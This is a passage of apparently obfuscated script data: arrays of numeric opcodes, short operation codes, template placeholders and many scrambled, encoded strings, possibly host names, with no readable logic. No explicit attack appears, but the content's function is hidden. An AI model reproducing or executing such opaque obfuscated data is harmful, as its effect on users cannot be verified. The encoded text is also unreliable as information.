",2,"c",336,0,3,"rr","q1","${D266}",2,"c",22,0,3,"rr","q1","${D268}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D267}",2,"c",339,0,2,"c",284,2,"c",340,0,3,"rr","q1","${D269}",3,"rr","q2","HT",2,"c",22,0,3,"rr","q1","${D271}",3,"rr","${D17}","${D18}",2,"c",24,0,3,"rr","q1","${D270}",2,"c",343,0,3,"ea","${D272}",-1,0,3,"ea","${D272}",1,3,"ca",0,345,0,3,"rr","q2","${D33}",3,"rr","q3","${D33}",2,"c",21,0,3,"rr","q1","${D130}",5,"rr","${D27}","${D273}","a",1,2,"c",347,0,3,"tp",0.002,348,0,4,"ee","${D21}",0,349,0,3,"rr","q1","${D274}",5,"rr","${D27}","CTE-ADU","a",1,2,"c",347,0,3,"rr","q5","${D272}",2,"c",351,0,3,"tp",0.02,352,0,4,"el",0,"${D272}",353,3,"tp",0.0002,351,0,4,"ee","${D21}",0,354,0,3,"rr","q1","${D274}",5,"rr","${D27}","${D275}","a",1,2,"c",347,0,3,"tp",0.0004,356,0,4,"ee","${D21}",0,357,0,3,"rr","q1","${D276}",5,"rr","${D27}","CTE-TTD","a",1,2,"c",347,0,3,"tp",0.25,359,0,2,"dd",360,0,3,"rr","q1","${D277}",5,"rr","${D27}","CTE-PP","a",1,2,"c",347,0,3,"tp",0.2,362,0,3,"rr","q1","${D278}",5,"rr","${D27}","CTE-APD","a",1,2,"c",347,0,3,"tp",0.001,364,0,3,"td","${D172}",365,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q2","${D279}",3,"rr","q1","${D155}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D151}",2,"c",367,0,3,"rr","q2","${D136}",2,"c",368,0,3,"rr","q2","${D33}",2,"c",368,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q2","${D279}",3,"rr","q1","${D190}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D189}",2,"c",371,0,3,"rr","q2","${D136}",2,"c",372,0,3,"rr","q2","${D33}",2,"c",372,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q2","${D279}",3,"rr","q1","${D208}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D207}",2,"c",375,0,3,"rr","q2","${D136}",2,"c",376,0,3,"rr","q2","${D33}",2,"c",376,0,3,"rr","q1","${D280}",2,"c",375,0,3,"rr","q2","${D136}",2,"c",379,0,3,"rr","q2","${D33}",2,"c",379,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q2","${D279}",3,"rr","q1","${D210}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D209}",2,"c",382,0,3,"rr","q2","${D136}",2,"c",383,0,3,"rr","q2","${D33}",2,"c",383,0,3,"rr","q2","${D152}",3,"rr","q2","${D153}",3,"rr","q2","${D154}",3,"rr","q2","${D279}",3,"rr","q1","${D282}",3,"rr","${D17}","${D31}",2,"c",24,0,3,"rr","q1","${D281}",2,"c",386,0,3,"rr","q2","${D136}",2,"c",387,0,3,"rr","q2","${D33}",2,"c",387,0,3,"es","${D36}",1,0,3,"rr","${D22}","${D44}",3,"rr","q1","${D45}",3,"rr","q1","${D53}",3,"rr","q2","${D283}",2,"c",31,0,3,"tp",1,391,0,2,"c",24,3,"rr","q1","${D285}",2,"c",31,3,"rr","gotcha_type","${D286}",0,3,"td","${D284}",393,0,2,"c",22,3,"rr","q1","${D287}",3,"rr","gotcha_type","${D286}",0,3,"rr","q1","${D310}",3,"rr","q2","${D311}",3,"rr","q2","${D312}",2,"c",22,0,3,"tp",0.5,396,0,24,"th","${D288}","${D289}","${D290}","${D291}","${D292}","${D293}","${D294}","${D295}","${D296}","${D297}","${D298}","${D299}","${D300}","${D301}","${D302}","${D303}","${D304}","${D305}","${D306}","${D307}","${D308}","${D309}",397,0,3,"rr","q1","${D310}",3,"rr","q2","${D314}",3,"rr","q2","${D312}",2,"c",22,0,3,"tp",0.01,399,0,3,"th","${D313}",400,0,3,"rr","q1","${D310}",3,"rr","q2","${D315}",3,"rr","q2","${D312}",2,"c",22,0,3,"tp",0.005,402,0,24,"th","${D288}","${D289}","${D290}","${D291}","${D292}","${D293}","${D294}","${D295}","${D296}","${D297}","${D298}","${D299}","${D300}","${D301}","${D302}","${D303}","${D304}","${D305}","${D306}","${D307}","${D308}","${D309}",403,0,2,"c",22,3,"rr","q1","${D316}",0,3,"tp",0.1,405,0,3,"rr","q2","${D317}",0,3,"rr","q1","${D318}",0,3,"rr","q1","${D319}",3,"rr","q1","${D320}",3,"rr","q1","${D321}",2,"c",24,0,3,"rr","q1","${D322}",2,"c",22,0,3,"rr","q1","${D323}",0,3,"rr","q1","${D324}",0,3,"rr","q1","${D325}",0,3,"rr","q1","${D326}",0,3,"rr","q2","${D327}",3,"rr","q1","${D328}",0,3,"tp",0.01,415,0,4,"td","d25lqe4mlyaln6",415,416,0,3,"rr","q2","${D329}",3,"rr","q2","${D33}",3,"rr","q1","${D328}",0,3,"tp",0.1,418,0,2,"c",419,0,4,"tc",8,417,420,0,3,"rr","q2","${D330}",3,"rr","q1","${D328}",0,3,"tp",0.1,422,0,2,"c",423,0,3,"rr","q2","${D331}",3,"rr","q1","${D328}",0,3,"tp",0.1,425,0,3,"rr","q1","${D333}",2,"c",242,0,3,"rr","q2","${D332}",2,"c",427,0,3,"rr","q2","${D334}",2,"c",427,0,3,"rr","q1","${D335}",0,3,"tp",0.25,430,0,3,"rr","q2","${D336}",2,"c",243,0,4,"ee","${D199}",1,432,0,3,"rr","q1","${D338}",2,"c",22,0,4,"xs",2371,"${D337}",434,0,3,"es","${D238}",1,2,"c",435,0,1,"rx",0,3,"tp",0.1,437,0,3,"tp",0.01,437,0,4,"tc",8,82,439,0,4,"td","${D99}",438,440,0,3,"rr","q1","${D339}",3,"rr","q2","${D340}",3,"rr","q2","HT",0,3,"tp",0.1,442,0,6,"cb","${D341}","${D342}","${D343}","${D344}","${D345}",0,3,"rr","q1","${D339}",3,"rr","q2","HT",0,4,"th","${D346}",82,445,0,3,"rr","q1","${D339}",3,"rr","q2","${D347}",0,3,"rr","q1","${D348}",2,"c",137,0,3,"es","${D350}",1,3,"rr","q2","HT",2,"c",448,0,3,"tp",0.01,449,0,3,"td","${D99}",448,3,"td","${D349}",450,0,1,"rx",3,"cb",5,3000,2,"c",448,3,"rr","q3","${D351}",0,3,"tp",0.0001,452,0,3,"rr","q1","${D352}",3,"rr","q2","LT",2,"c",22,0,3,"tp",0.054,454,0,3,"rr","q1","${D353}",3,"rr","q2","${D116}",2,"c",22,0,3,"ts","NFN",456,0,3,"tp",0.1,457,0,3,"rr","${D22}","${D44}",2,"c",31,0,2,"c",459,3,"rr","q1","${D354}",2,"cb",4065,0,2,"c",459,3,"rr","q1","${D355}",2,"cb",32,0,0,"@","s~`.agp",4,"",0,3,"YDZ",1,3,"BDXDE@",2,0,"@","en{vzb9vxqfbf",16,"8vxbucxlugx-uiy",4,16,"ubz-bgvlyju-uiy,s~`,rzb{ow.uizwsh`.ziugst:kbkx",4,16,"e6:1{bz-xc`",5,16,"",6,16,"8gp.ee{qs(wl{",7,16,"",9,0,"@","u`s.spuo",8,"",10,0,"@","sp`.aax1",8,"{iuwwbg-uiy",11,8,"bowym;tsd;mybq",11,8,"{k}0 6:msr",11,8,"fol-wbfww(wl{",11,8,"folfz(mbtople(wl{",11,8,"bcuge(`u",11,8,"wv}-t4w-uiy",11,4,"",16,0,"@","sp`.p4r",8,"9)n-ubz-bsfmst:`yk;bxgxzbowp",11,8,"9)wgx(wmx(wl{)umwjmweg",11,8,"rogw9axltc9bxgxzbowp8lg",11,8,"8euqpgl-uiy",11,8,"8e{lzkuw~aunsu:`yk",11,8,"8gpltc`bq(wl{",11,8,"8gfhwb}v{n{pbcp-uiy",11,8,"8p}g`cfwy(}l",11,8,"eruq`c:jy)",11,8,"{:szsfl8g},",11,8,"av9bueqpeovjzo`z8ifd9",11,8,"w|aqscpds(zfb)",27,8,"9p`bq)",27,9,"J(woyspedizwJ(zfbZ;+)'g`dodwJ(~p?",27,8,"e6:1{bz-xc`",30,0,"@","sp`.agfm",4,"",32,0,"@","u`s.~?h",4,"p;%",34,0,"@","sp`.~?h",8,"",37,0,"@","sp`.~?h$",4,"p;%",39,8,"",41,0,"@","sp`.rcb2ya",8,"",42,8,"9pdbb&3'?%2'>&-|u",11,8,"unuozczdsu:`ziagpjuqs(wl{)",11,8,"9ozuymq-|u",43,0,"@","sp`.um~d",8,"",44,0,"@","u`s.~sv",64,"nu{ozg",46,8,"erantjqdcg-uiy,Ihq{b)gwwr}`",47,0,"@","uix.fdvp",4,"onv",49,4,"eud",52,4,"fd~p",55,64,"eibqx",57,64,"brp",59,64,"wvdms~ap",60,64,"fsxpsv{jxr",61,64,"`opbli{",62,64,"ooqork{",62,64,"lc`bIaxltgx\\eud",64,0,"@","sp`.fdvf",2,"",66,4,"",68,0,"@","u`s.srxt",4,"{cgpwaq",69,0,"@","u`s.ku",64,"M@R9YHI",70,0,"@","sp`.aull",384,"",73,0,"@","sp`.zis",4,"MCK@EVI",75,0,"@","sp`.fqf1",2,"wbgfdpqq$6&38d&`8e{n",11,2,"",77,0,"@","sp`.x`z",4,"utqbbcKqwhpl{Y}mb.=",78,5,"J-H.fgfpsOzwJ.Htm487kZ<3n",81,5,"H`amur}lx&K3n",83,5,"He{mer4\\&~",83,64,"dc`vdh4wyv",85,4,"Mg`lt.6",87,0,"@","sp`.~tc",2,"+$|wbvg99)ug8b{vtjq`zowh8hqw9bpn9gpj9",91,2,"rg`b;bwn;tqmrcfjxa9nybq>1orqwkq$",95,0,"@","u`s.qag",4,"p;%",97,4,"p;%",98,4,"b;$",99,4,"",100,4,"p;%",102,4,"p;%",103,4,"p;%",104,4,"",105,4,"p;%",106,4,"",107,0,"@","sp`.qag",5,"H7&0s2!5!+q;/d92$b'.w2!5;2&5 7 2!2$3&;",108,5,"Hu}g&IKX+<I",110,5,"Htq\\zYaqz;",112,5,"HZ0f'7KohpI;",117,5,"HZ0\\b7%b+",117,5,"HEQGWR[\\BGS>",119,4,"4aflcv69446",123,4,"4aflcv69476",123,4,"UOR>psz`bo{m>Y${",126,5,"HnupIj{p+",130,5,"HEE2+",130,5,"HlwWkqq+",131,5,"HeapbiyJ{v@qwe>",131,5,"HlanfJd>",131,5,"HYKd 0'pbifbqcO>,[",133,5,"HYKt.>gwytuds])9K",133,5,"HYKt.>ypq])9K",133,5,"HYKd 0'neaO>,[",133,5,"HEKD 0'JR])9K",133,5,"He{meixfJ(`qweq_+`amur}lx&H+J/4x6ZOmwr}us&wlrcH^6{0",135,8,"8cl`rqbr(wl{)dow;fIvxbocf",11,8,"wbb-wtmfz(gsweq,wbb,uu",11,4,"IuaaDel",136,0,"@","em}s;ozi",2,"Ih`mdlr4.4\".~l",11,8,"skvfr(gfxb`lxccp8e{n9cupo+gwx+dowqq9",11,0,"@","unq`}+}p;gp",2,"qi{dzcKbru",69,2,"qi{dzcKgsefzfrKedgyfI",69,2,"cr}eI",69,2,"wkuyyh9brumpbcy-uiy",69,2,"wbr\\",69,2,"k{mykm\\",69,2,"|o`b;",69,2,"wbamr9br+",69,2,"tmgjptunsuues",69,2,"wbg\\`fb{c",69,3,"Hop>wbKjeY<_r}%1:7 ~?Y}ed zb{c)brY}pI.H2?Y}ed",69,3,"Hop>egg\\Jbo2:7$~Iorqwkq%",69,3,"Hop>uhl.`f.",69,3,"Hop>qi{dIZpx\"*%7k ",69,0,"@","sp`.~pug",4,"UVA#cuuds",140,4,"xc`tyt#cuuds",142,0,"@","nvy",2,"p;%",143,16,"$kpm8hqw",146,8,"ubz-riaazcbfdorz8e{n",11,4,"uj}`}Rud4",147,0,"@","uix.wbw",64,"M@R9YHI",148,8,"",149,0,"@","en{vzb9aziwh",8,"8axltgxbrrfbum}mq(wl{)",150,6,"w~{m~K0\"4%3&",24,16,"dobfd;amrcrjxcp%fjadhXfx",24,8,"b(qberlxc:ns",24,5,"H.+9bid_8/+oyeuwiz+)<H-~tqejZ:qsvxbuch_8ggpazJu+>?Zg<+9Hp)Z<<>9.$j$=_a}$/'6i9J)H,",152,4,"folecraqs",153,8,"qi{dzcuge(s-riaazcwoe-xc`,rdy,wb+gtkK`",156,8,"wb:gysvosexjum:msr;grk;br",159,8,"uj}fxr)`w+dvt+",162,2,"4IVECUWBBCP\\ERFJXAG!,]o!CTX!,$",11,64,"M@R9[JDST[",45,6,"1[O3K/=%0.3lxr{vunyl`c3jx&",167,9,"J(woyspedizw8hqwJ)Hgm08;kZ:ieZ+_a}%/%{)+)<O3;?u.l[o3:1$~:/o1k",167,5,"H$(put}sb8`qo}`lfZ:oyeuwiz_8",168,5,"H$(put}sb8cjxb{tJ(`lfZ:oyeuwiz_8nffp;",168,2,"~gxsstvvz(wl{)y2",169,2,"}cxlxauq8e{n9k%",169,2,"}ofywaqqg:`yk;n'",169,2,"`opltt{m8e{n9k%",169,2,"y`rjuc`feju-uiy,{7",169,2,"rixlxe{q8e{n9k%",169,2,"etw-drv.s~wkwhsf8o{,{7",169,4,"|u{'pr0",170,5,">9._8l{jxZ<+)<K3nZcx\"*\"~jZc*J/H-evxjbZ<+)<K3nZcx\"*\"~jZc*J/=x\"{<<7##G?",174,8,"w|aqscpds(zfb)",175,9,"J)bwwaH,Jqo1:2i_8lg",26,128,"9gpp8lg<{ip>~ w>",26,6,"dcKoIsfo6;4!~r`s",176,4,"Erfjxa:ediy@~gf@ybq",177,152,"tj}pe`aozswh8erg9",176,152,"dcpjdcwwzozhagm-bid,",176,152,"btu`}kqmyq:o`q,",176,152,"piftwtpyyhqkcd:o`q,",176,152,"zozhbtu`st:{o|;",176,152,"bnffwrgtscdfd(lzl)",176,152,"egwsk`qweqq8j}es)",176,2,"*b}u6op>4iwweefjfr6=",179,4,"ecfu8`{qseupbe{n{cf`gx-uiy,",181,4,"ecfu8aqqxobe(wl{)",181,4,"8|{otcfnsb}b8e{n9",181,4,"wbg-pozbxe}bze{mbczw8e{n9",181,4,"rg`buczwst:{h}48e{n9",181,4,"rcxj`cfz8gwgucl-xc`,",181,8,"ubz-s~wkwhsfecfueq-i",182,4,"psz`bo{m6DaobUg>",183,4,"psz`bo{m6aqwTipf}.",183,4,"=r%#=&6%b5)!6-4w%&?#4 `7+$",183,18,"}cxlxauq8e{n9k'",178,18,"}ofywaqqg:`yk;n%",178,18,"`opltt{m8e{n9k'",178,18,"y`rjuc`feju-uiy,{5",178,18,"rixlxe{q8e{n9k'",178,18,"{owbemqwe+`lcuqpaz-uiy,",178,18,"8t{brr{`dicg8e{n9",178,18,"8rff`iflxc:`yk;",178,18,"8mzfsr{wyq:`yk;",178,8,"drv.s~wkwhsf8o{,",178,150,"s~wkwhsf8t{uiz-uiy,",178,150,"poxhwuvvz(wl{)",178,24,"~r`se<;,egxwubz18a{lqjqbfog-uiy,",185,30,"9)zjqn`qyo:`yk;",185,16,"wbaqz;|wbvg99)gbzc`ksuuos(gkyv",189,16,"wbaqz;|wbvg99)ylaizgstg-en{s",189,16,"wbaqz;|wbvg99)sfbummqgg-uiy",189,16,"wbaqz;|wbvg99)ckstfbwb}l8u|lf",189,16,"wbaqz;|wbvg99)vqshpbe(gkyv",189,16,"wbaqz;|wbvg99)qnst|fwr:`yk",189,256,"wbaqz;|wbvg99)gbzc`ksuuos(gkyv",190,256,"wbaqz;|wbvg99)ylaizgstg-en{s",190,256,"wbaqz;|wbvg99)sfbummqgg-uiy",190,256,"wbaqz;|wbvg99)ckstfbwb}l8u|lf",190,256,"wbaqz;|wbvg99)vqshpbe(gkyv",190,256,"wbaqz;|wbvg99)qnst|fwr:`yk",190,8,"dcglctwfe){vbcf\\shb",192,6,"`oqtwdxfRcxbo",193,128,",);bfvg-wvdos(wl{)",194,2,"{rjbhqpevuo8gds8j}m})",196,5,"J9`zfc)ie gjlc)_r}&/%{l_r}&/%{2ldbqq+Zpx%*!~0t)_1Z?fxe{gsSFJUiysyhqmbZ<_>q}mric\"+r{s0 cjxb{tJ(xlug`jyhH-whwfer{qYt}dhg",199,22,"8ozpfo9gev:`yk;",202,256,"8ozpfo9gev:`yk;",203,6,"tjafunqt8e{n",206,6,"91&7!4 5%6#7'?!3%7-",206,6,"aqc-xss-uiy",206,6,"r3v5!5$:/2$3",206,6,"u3w4/d&3p1$3",206,6,"u`;gw)%f96&,rb;b )we9` ,\"e;7u)r394&,w5;gu)$`8vzd",206,6,"pd;f#)'g95q,#>;`u),19?-,'`;0s)va97v,tb;3r)wa8vzd",206,6,"fjqbesffrixoe~:msr",206,256,"tjafunqt8e{n",208,256,"91&7!4 5%6#7'?!3%7-",208,256,"aqc-xss-uiy",208,256,"r3v5!5$:/2$3",208,256,"u3w4/d&3p1$3",208,256,"u`;gw)%f96&,rb;b )we9` ,\"e;7u)r394&,w5;gu)$`8vzd",208,256,"pd;f#)'g95q,#>;`u),19?-,'`;0s)va97v,tb;3r)wa8vzd",208,256,"fjqbesffrixoe~:msr",208,18,"wbaqz;|wbvg99)vjtjq-xcc,",209,256,"wbaqz;|wbvg99)vjtjq-xcc,",210,18,"`ogjbdfbeox-uiy,",211,256,"`ogjbdfbeox-uiy,",212,18,"ITQGIhq{b",214,18,"8hq{bgfwexf8e{n9",214,18,"bidbdr}`zcg-zobf9",214,18,"dcwl{kqmrcpms~`-uiy,",214,18,"dcugxclww(wl{)",214,256,"ITQGIhq{b",215,256,"8hq{bgfwexf8e{n9",215,256,"bidbdr}`zcg-zobf9",215,256,"dcwl{kqmrcpms~`-uiy,",215,256,"dcugxclww(wl{)",215,774,"utqbbobfIop>!?&6\"4",217,774,"&3#:/c&0$d,f!?p;s3-58kd7",217,14,"8v{suggk8hqw9u|la(~p",219,8,"ecfuhs`rh:msr;",222,8,"ecfuq7:msr;",222,8,"wbgwstfbecfust:`yk;",222,8,"ecfusbvzyvqm8e{n9",222,8,"ecfusbvzekuqb(wl{)",222,8,"wqgq`(zfb)",222,8,"`ggwecfusb:`yk;",222,8,"ekuqb7ugecfust:`yk;",222,9,"J9ajr;Htm4 ~0q)+)<'3&z#1./2k+.+9$3$/6=+)<2`zowh+/+%fsvvdj)",226,4,"figweefjtc<\\&~",226,4,"ysfGykujx&?#1)u`xr+\\+!",229,4,"8ta,ut;bdg&",229,4,"=&6-ds;`u9v>4&?",229,17,"J(wl{Z;_a}'~J)",232,8,"+;;pbg`ju(~p",234,7,"xpqpb]J!K}$/#6i<>9.nw|{mjc`ezolsuxbjn}ysthlxb4jxe{n?(o3:4$~).+94*6`wv`jyh6_,zpfeefjfr}lxZ.ujupe;6JZ/",237,5,"J(`kshH+8} /.{H-bclwJ.H*8}&/\"{H-bnqmJ.:x\"*,~xcc#8}$/$6i_?Z<_?",239,5,"-.Htm781k/H(+r{sJ(uwydH+Jqo2:4i_?Zi`yhgw6Zcx'*&~+hqt6@amur}lxZ<_'Z=",239,5,"uizpb&<_a}%/'6i*+gfdckqmbuHXM69:ng9eW+R)=+Ix'*!3k[8_a}%/'6i>J7HX>Zcx'*%3k/H(J-H^>*Htm782&{)_'ZO_$Z?_=ZI*m586k",239,4,"bid-ec`Wkqlcr<echwwiz+?}cjxb{t8r{s8j{`wr}lx(|qs`)",239,4,"bid-ec`Wkqlcr<+?;",240,8,"8ta,rbqny",241,129,"~r`se<H,J)p0$kxq.r%m%n#`J(woyspedizwJ(zfbZ;_r}%/%{H,utqbbobfeZ;-m780#{H,wspjyZ:nf5",243,8,"ce|kpnuq}n:fncwvbc9bfo:fc+zldr|.'(unw|{mwqg-uiy",244,9,"JbH-uiy_9dumxcf_9.+9`Zpx'*&~>9.\\Jqo2:5i*)zvbxhqqJbo2:4i*J(~pJ9wjr;",247,9,"JbH-uiy_9Zcx'*%3kZ;j{gsfIpb_8lg_)e}g+",247,4,"spuoUj}`}Uqd{czwe.=",248,4,"spuoDcpjdcww",250,4,"spuoUj}`}",250,4,"beqqbqQzgbf",250,4,"}e}oUjuus",250,9,"J(~pJ9Htm28:k;Hgm2i.Jbo1k+Hgm4i+)<1_a}&/\"{=x%{",252,9,"J(~pJ9Htm282${)+)<$_8/o0k62",252,8,"9qqa;gp.kdqsugjyh:ie",256,2,"fgfwxcf\\riybh)adsz`~cgmutamunqp8e{n",259,2,"Wkuyhs#Ft{gce`96J}esj{mq&Wver{nstg",259,2,"Roqps&Dbxr{epcxm6pqqtcgpstz",259,2,"Ye`bWof96Eumwog#S~wocu",259,2,"ydqmbcfwwoznsh`-yhxjxc;",259,2,"en{sfcgszsg-uiy,",259,2,"8duq}uzl{iff8e{n9",259,2,"'2!;#1#3 0;j{a94 7'-|vqd",259,2,"$1 :%5}7b?#kbw",259,256,"fgfwxcf\\riybh)adsz`~cgmutamunqp8e{n",260,256,"Wkuyhs#Ft{gce`96J}esj{mq&Wver{nstg",260,256,"Roqps&Dbxr{epcxm6pqqtcgpstz",260,256,"Ye`bWof96Eumwog#S~wocu",260,256,"ydqmbcfwwoznsh`-yhxjxc;",260,256,"en{sfcgszsg-uiy,",260,256,"8duq}uzl{iff8e{n9",260,256,"'2!;#1#3 0;j{a94 7'-|vqd",260,256,"$1 :%5}7b?#kbw",260,16,"wbaqz;|wbvg99)rb}raqwu}nfcx-xc`",263,256,"wbaqz;|wbvg99)rb}raqwu}nfcx-xc`",264,256,"ekuqb~`ldizwy(wl{",264,256,"xts`zowh8e{n",264,2,"{+v2!3#5$7vas1%f.`!;r> 2$0w3\"3-7'1",263,2,"{+\"bpd 7/`,f%c&b$2r5%?w;$0p5'6%e!0",263,2,"{+\"5we':'1p5#6$aucv2t1$3u3q3r>w7'3",263,2,"{+p3!5&1/6%gwgp3teu3u0\":/7,e!1u0s5",263,2,"{+%3u7#4/5,;!2pe#>pgtgv;&`!0\">w:!?",263,2,"{+\"a/3%1u>w2u6vb%1r2u0%0/7 3tb!au>",263,2,"{+p5tc\"1w7q7/ep5 `&6!0v5!7 2#?w3#d",263,2,"{+u4t2'0/2u`'5p0/5%:'d%5t1u2'`&2w7",263,2,"{+,6w0w7%`\"f'`#4\"`v0p5&g!7\"3s1':.>",263,2,"{+rer6#7'2w1t`v0u1qaw>#2#0w2%e#;\">",263,2,"{+-5.b$2.cw:!>u`!7\"4ub-6!`wb%cw4w>",263,2,"{+-3$c!g$?!4p?'1s>u6#6r4#>va/6pf%1",263,2,"{+\"b\"5q0u7%1/0!;rb\"0 6q6$3pf$6-b\"`",263,9,"J)Ob;`$./[o0${H,hbl}cH-|u0",268,6,"ec`Wkqlcr<echwwiz+?&o#aozgyq:wyv:oyeuwiz#+&3kbrdp,);",272,14,"pt{pbuwbxrm-uiy,",274,8,"qi{dc9bxg}zbowp8e{n9",276,8,"fixzpoxo8o{,`5;syjmejx-{oz-|u",282,128,"ez`8gpuccbtoxjb:msr;shs,)p)",283,11,"ugdsJ(fvxZ;<J9`jr;",287,5,"H`amur}lxZ<_?}bbd&<\\&~Htm28;k/)\\&~Htm28;k=cjxb{tJ]H2J.Htm485kZ=_K;<<7GpHwifb?",126,128,"9ugstopgst+`b)",289,18,"aiyfxu{mbids8e{n9",290,16,"ecfnscl-eo`f",293,256,"ecfnscl-eo`f",294,8,"9gzbz`juu+bxgxzbowp+",295,4,"`Y}mfs`-piwve.=8",298,8,"wugfbu;wpkn3xkda8lg",300,8,"qi{-qi{dyipfs(wl{)",297,8,"`v:nstfzti{h8hqw",297,9,"J)`-|uH<;Htm4%~0ev>Jb",303,2,"*r}wzc*Szcups&cbr:-8:;wrxf(",307,2,"b6w-zix,",305,2,"qj{awjslybsb{cg-uiy,",305,2,"riaazcvvtdxfcv:`zsv,",305,2,"xcclxcsb{cgoze:`yk;",305,2,"tosdwkqeytmlc(wl{)",305,4,"wm~g|?}j}mxe|l`0\"o~wsr",309,16,"ft}nsd{{ptqf8e{n9",311,8,"e`ww(wl{)",313,4,"aozgyq:swtqmb(dlerYfeuuds.6gu`qy6",314,4,"aozgyq:swtqmb(dlerYfeuuds.2rci`8rogwdim%gs{w",314,24,"eqayts-ft{,",316,24,"btu`}(dbhum8axltgx,",316,24,"fcwbri:oh,",316,24,"ti{wugys8ogw9",316,24,"wr|fd7g-bid,",316,5,"H`amur}lx&H+J/o_e}!~bid_8j{`wr}lxZ:kdcr#+&xjxmHpJ{/'",319,5,"J(xlug`jyhH-dcdoweq_>]3!Kn`wf<;,qi{dzc:`ykO$4[H*",320,4,"aozgyq:wyv:gyeansh`-gsqqoUqose`ldGxo>$:nqj}ms$=",322,4,"btmxaozgyq:Echwwiz+t(ug{(gszo`+wr{a",323,4,"rcwlrcAQ_E{nfizfxr<feeuss.cjxb{tMY${",325,129,"0bqow@j{c)_r}%/\"{H-Jbo2:4!~0mqzaifge;",328,4,"h}wFgsfZozh>exjum@qwefdu=8",327,8,"dcg-|szdzcjzj}mq(wl{)",330,25,"J)pg{Z;brlH,Jqo5:7$~J(Htm>82${<<+LQOZ_RJEN9*",332,28,"poxwdcbgyvxfdu`bdr:`yk;",335,28,"|iasxclwyu`bdr:`yk;",335,16,"ev{qbp}ge+`u8e{n9",337,16,"oiaqpgblct}wsb{`e(wl{)",337,16,"ui{h;ujzjg-uiy,",338,16,"riwv{czwwt}fe(dqy)",338,16,"aqc-po`msugpujaa8e{n9",338,16,"aqc-tonosgfm~sv-uiy,",338,16,"aqc-usfjysgnhq-uiy,",338,16,"aqc-po`echvlyu`-uiy,",338,16,"aqc-uiu`~4rjb(wl{)",338,16,"aqc-bnq`hqejy-uiy,",338,16,"oisbtj}pe|{ms(wl{)",338,8,"{cpjwcpds(dqy)",340,8,"{gfhsr}mqgpscdxjen:`yk;",340,8,"{d`bq(wl{)gfdpq,",341,16,"~r`se<;,bt-bq{escpp8e{n9i;",342,16,"~r`se<;,fcfeytywdm:`yk;l9",342,24,"bgyfzidby(wl{)",344,4,"psz`bo{m>/o`zm<*k=",344,16,"8|u-uiy",346,16,"8uu-uiy",346,16,"eo`fe(slyaxf8e{n9p}fa)",346,16,"8umpbcyf8o{",346,16,"wb:gysvosexjum:msr;grk;br",350,17,"0gpvdj)kbrdp)<H,J)<<7qctJ(rbucvlymH-uiywbH-riaazcwoe_8hqwJ)pg{Z;wdgwhujaqc_8gpltcH-uiyecfusbvzJ(rowu|wwjjxaH-uiyaqc_8h}hsZ:`yk=",355,4,"s~}wSpqmbu.#M}zb{c",358,2,"wbgq`t:lda;ab;escpawe,",361,2,"fsxpsv{jxr:`yk;",363,2,";qqa}o`.cuqq;uqose`9",366,2,"'7!7sbw7t7&gtg%g%b\"f&`'g'`qbp3#:IYg``7K\\",369,16,"tjansnqbb(wl{",369,16,"bidksgxw~gpueqp8e{n",369,256,"tjansnqbb(wl{",370,256,"bidksgxw~gpueqp8e{n",370,2,"$6,3p1qew6v3\"g&4#`ra!7$g.` 6r4v0sg",373,2,"$2r:s5q6/eq:&b$2!>re/c\"3$gv4u>,e.6",373,2,"#6-b$5':w7!bwb'3'c\"1sd#;w1v;pg\"g'3",373,2,"w? 4sbv6r4'7%b-3&4v4 3-7.c%`u0,0\"0",373,2,"s3':\"4$fs2\"` ?va&1'2!d\"b&0-brd'`!b",373,16,"zvu-tj{deozeyafvf(wl{",373,16,"zvu-tj{dag``~bujjm-uiy",373,16,"zvu-rcgjqhamr9yyhq-uiy",373,16,"zvu-rosferzfau|ldonlx(wl{",373,16,"zvu-pozbxeqwse|.uiff8e{n",373,16,"zvu-pozbxeqwse|`ytq-uiy",373,16,"zvu-qt{vfklndms-uiy",373,16,"zvu-zg`fervvl|dqy(wl{",373,16,"zvu-{gfhsr}mq+sqysd.n(wl{",373,16,"zvu-{cpjw+}m`cgw;vxbx(wl{",373,16,"zvu-xccp;u`qsgywyv:`yk",373,16,"zvu-xccpzisju~:`yk",373,16,"zvu-xccwse|pfgfh8e{n",373,16,"zvu-fgc.sh{vqa|-uiy",373,16,"zvu-gs}`}+zfaugbrp}pytm-uiy",373,16,"zvu-gs}`}hqteuug`ogld:`yk",373,16,"zvu-dcug;dayljxbxb:`yk",373,16,"zvu-dcugtsnyzhp-uiy",373,16,"zvu-dcugrasyozw8e{n",373,16,"zvu-dcugch}wlizf8e{n",373,16,"zvu-dcbjsq9`~gfw;|{ms(wl{",373,16,"zvu-dcbjsq|j`cqkcd:`yk",373,16,"zvu-dcbjsq|vtudlb|{ms(wl{",373,16,"zvu-bid.tjxbum9`wr:`yk",373,16,"zvu-acv.rog`ypqq;hc-uiy",373,16,"zvu-acvnsb}bewabdc:`yk",373,16,"zvu-acvwdgwhn(wl{",373,16,"zvu-nrq`~j{dexbt(wl{",373,16,"ftqd8kuq}c`jxabjuo:`yk",373,16,"ftqd8rfbrcxd8hqw",373,16,"ezbfuql{h}echp-uiy",373,256,"zvu-tj{deozeyafvf(wl{",374,256,"zvu-tj{dag``~bujjm-uiy",374,256,"zvu-rcgjqhamr9yyhq-uiy",374,256,"zvu-rosferzfau|ldonlx(wl{",374,256,"zvu-pozbxeqwse|.uiff8e{n",374,256,"zvu-pozbxeqwse|`ytq-uiy",374,256,"zvu-qt{vfklndms-uiy",374,256,"zvu-zg`fervvl|dqy(wl{",374,256,"zvu-{gfhsr}mq+sqysd.n(wl{",374,256,"zvu-{cpjw+}m`cgw;vxbx(wl{",374,256,"zvu-xccp;u`qsgywyv:`yk",374,256,"zvu-xccpzisju~:`yk",374,256,"zvu-xccwse|pfgfh8e{n",374,256,"zvu-fgc.sh{vqa|-uiy",374,256,"zvu-gs}`}+zfaugbrp}pytm-uiy",374,256,"zvu-gs}`}hqteuug`ogld:`yk",374,25